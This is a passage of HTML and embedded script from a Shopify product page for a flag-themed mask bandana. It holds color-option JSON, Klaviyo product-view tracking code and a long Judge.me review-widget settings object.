Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_36218336-e8bf-472d-8135-6076d9bf8a7a.jpg?v=1716194650","qty_input":0},"5tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/regular_9589e939-9376-41b4-8cb4-8e1995c23578.jpg?v=1716194867","qty_input":0},"5tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"5tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"required":1,"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem5`] = best_option.ymq_template_options[`tem5`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem6`] = {"template":{"ymq6tem1":{"id":"6tem1","type":"5","options":{"6tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Burnt Orange","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141222.jpg?v=1717398787","qty_input":0},"6tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/white_shirt.png?v=1717398804","qty_input":0},"6tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/black_shirt.png?v=1717398803","qty_input":0},"6tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Royal Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141245.jpg?v=1717398788","qty_input":0},"6tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"J Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141235.jpg?v=1717398787","qty_input":0},"6tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sports Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141231.jpg?v=1717398787","qty_input":0},"6tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141242.jpg?v=1717398787","qty_input":0},"6tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Cyber Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup6.jpg?v=1716006026","qty_input":0},"6tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_9","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup-6_1b408a0b-6c76-41b7-8e72-ab58de038e12.jpg?v=1716005988","qty_input":0},"6tem1_10":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_10","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Light Blue","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/mockup5_b83b773e-238e-4d6e-b411-f403f15ca227.jpg?v=1716006098","qty_input":0},"6tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"6tem1_11","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Purple","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0585/7342/2758/files/20240603-141239.jpg?v=1717398787","qty_input":0}},"label":"Color","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":1,"column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""}},"condition":{},"assign":{"type":-1,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem6`] = best_option.ymq_template_options[`tem6`]['assign'];
            
        
    

    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WLRXjt/klaviyo.js?company_id=WLRXjt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "American Flag 04 NBD",
          ProductID: 6953317662886,
          Categories: ["Best selling products","Globo basis collection - Do not delete","MASK BANDANA","New products","Product","WELCOME TO NATIVE STORE"],
          ImageURL: "https://nativeheritagestore.com/cdn/shop/products/MKLO_grande.jpg?v=1628236843",
          URL: "https://nativeheritagestore.com/products/mask-flag-04",
          Brand: "BTG",
          Price: "$19.99",
          Value: "19.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f5d504","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f5d504","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":1,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":3,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_w